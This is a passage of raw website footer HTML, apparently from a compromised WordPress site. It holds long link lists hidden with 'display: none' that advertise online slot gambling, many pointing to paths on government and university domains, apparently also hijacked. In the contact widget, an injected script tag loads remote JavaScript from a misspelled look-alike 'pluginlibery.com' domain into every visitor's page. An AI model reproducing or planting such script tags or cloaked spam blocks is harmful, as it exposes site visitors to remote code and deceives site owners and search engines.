<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Fifth Avenue, New York, NY 10160<br />
<strong>Phone</strong><br />
929-242-6868<br />
<strong>Email</strong><br />
contact@info.com<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</section><section id="block-18" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-20" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
